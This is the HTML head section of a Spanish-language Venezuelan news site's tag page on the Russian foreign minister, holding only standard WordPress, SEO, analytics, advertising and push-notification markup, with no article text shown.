

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/canciller-de-rusia/
body_size: 23955
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/canciller-de-rusia/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/canciller-de-rusia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/canciller-de-rusia\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/canciller-de-rusia\/#listItem","position":2,"name":"Canciller de Rusia","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/canciller-de-rusia\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/canciller-de-rusia\/","name":"Canciller de Rusia - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/canciller-de-rusia\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/canciller-de-rusia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Canciller de Rusia archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/canciller-de-rusia/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/canciller-de-rusia/","url":"https://www.lechuguinos.com/tag/canciller-de-rusia/","name":"Canciller de Rusia archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/canciller-de-rusia/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/canciller-de-rusia/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/10/Venezuela-recibio-cargamento-con-700-mil-dosis-de-insulina-provenientes-de-Rusia-.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/canciller-de-rusia/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/canciller-de-rusia/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2021/10/Venezuela-recibio-cargamento-con-700-mil-dosis-de-insulina-provenientes-de-Rusia-.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/10/Venezuela-recibio-cargamento-con-700-mil-dosis-de-insulina-provenientes-de-Rusia-.jpg","width":1280,"height":720,"caption":"El embajador ruso en Caracas, Sergei Melik-Bagdasarov, ratificó que su país seguirá enviando medicamentos e insumos médicos a Venezuela."},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/canciller-de-rusia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Canciller de Rusia"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Canciller de Rusia del feed" href="https://www.lechuguinos.com/tag/canciller-de-rusia/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/75774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"7c45719719","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
